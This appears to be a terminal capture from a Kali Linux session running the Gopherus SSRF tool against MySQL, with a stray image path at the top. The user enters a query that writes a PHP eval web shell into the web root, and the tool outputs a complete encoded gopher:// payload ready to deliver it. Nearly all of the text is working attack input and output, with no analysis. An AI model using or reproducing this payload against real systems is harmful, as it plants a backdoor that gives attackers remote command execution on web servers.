 (kali㉿kali)-[~/Downloads/Gopherus]
$ gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php @eval($_POST['cmd']);?>" into outfile '/var/www/html/2.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e
%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%6
5%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%
61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4b%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50
%4f%53%54%5b%27%63%6d%64%27%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%7
4%6d%6c%2f%32%2e%70%68%70%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------